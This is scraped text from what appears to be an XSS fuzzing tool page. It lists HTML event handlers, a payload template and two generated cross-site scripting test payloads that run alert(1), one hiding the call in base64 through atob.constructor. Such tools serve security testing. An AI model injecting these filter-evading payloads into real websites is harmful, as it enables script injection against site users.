 https://xssfuzzer.com/fuzzer.html
XSS Fuzzer
Payloads
Fuzzing lists
List
<[TAG]  [EVENT]=[PAYLOAD] />
[TAG]
[EVENT]
[PAYLOAD]
Delete
Placeholder: [PAYLOAD] Add
onafterprint
onbeforeprint
onbeforeunload
onerror
onhaschange
onload
onmessage
onoffline
ononline
onpagehide
onpageshow
Save
Run mode: Print results
[SAVE_PAYLOAD]: alert(unescape('[PAYLOAD]'));
Run
Output:
<img onafterprint=setTimeout`alert(1)` />
<img onafterprint=atob.constructor(atob`YWxlcnQoMSk=`)`` />
先知社区